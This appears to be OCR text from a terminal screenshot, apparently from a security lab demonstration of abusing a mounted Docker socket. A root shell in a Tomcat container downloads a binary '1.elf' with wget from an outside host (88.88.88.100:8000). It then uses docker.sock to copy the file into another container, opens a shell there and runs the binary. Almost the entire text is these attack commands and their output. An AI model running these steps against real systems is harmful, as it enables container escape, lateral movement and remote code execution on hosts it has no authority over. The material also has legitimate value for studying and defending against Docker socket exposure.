 Applications Places Terminal Aug 14 11:46 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
root@63f83b06f360:/usr/local/tomcat#
root@63f83b06f360:/usr/local/tomcat#
root@63f83b06f360:/usr/local/tomcat#
root@63f83b06f360:/usr/local/tomcat#
root@63f83b06f360:/usr/local/tomcat#
root@63f83b06f360:/usr/local/tomcat# wget http://88.88.88.100:8000/1.elf
wget http://88.88.88.100:8000/1.elf
--2021-08-14 03:44:14-- http://88.88.88.100:8000/1.elf
Connecting to 88.88.88.100:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250 [application/octet-stream]
Saving to: '1.elf'
0K 100% 124K=0.002s
2021-08-14 03:44:14 (124 KB/s) - '1.elf' saved [250/250]
root@63f83b06f360:/usr/local/tomcat# docker -H unix:///run/docker.sock cp 1.elf aaa:/\
<l/tomcat# docker -H unix:///run/docker.sock cp 1.elf aaa:/\
>
root@63f83b06f360:/usr/local/tomcat# docker -H unix:///run/docker.sock cp 1.elf aaa:/
<l/tomcat# docker -H unix:///run/docker.sock cp 1.elf aaa:/
root@63f83b06f360:/usr/local/tomcat# docker -H unix:///run/docker.sock exec -i aaa bash
<l/tomcat# docker -H unix:///run/docker.sock exec -i aaa bash
ls |grep 1.elf
1.elf
chmod +x 1.elf
./1.elf
蛇矛实验室